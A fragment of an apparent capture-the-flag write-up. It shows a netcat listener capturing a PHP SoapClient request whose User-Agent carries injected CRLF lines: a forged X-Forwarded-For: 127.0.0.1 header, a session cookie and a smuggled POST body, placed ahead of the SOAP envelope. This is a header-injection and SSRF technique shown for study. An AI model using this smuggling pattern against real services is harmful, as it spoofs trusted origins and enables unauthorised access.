 ubuntu@VM-0-10-ubuntu: $ nc -vlp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [ ] port 2333 [tcp/*] accepted (family 2, sport 49078)
POST / HTTP/1.1
Host: .2333
Connection: Keep-Alive
User-Agent: glarcy
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmpr1954456893
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#b"
Content-Length: 366
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/
XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/enco
ding/"><SOAP-ENV:Body><ns1:b/></SOAP-ENV:Body></SOAP-ENV:Envelope>
回到题目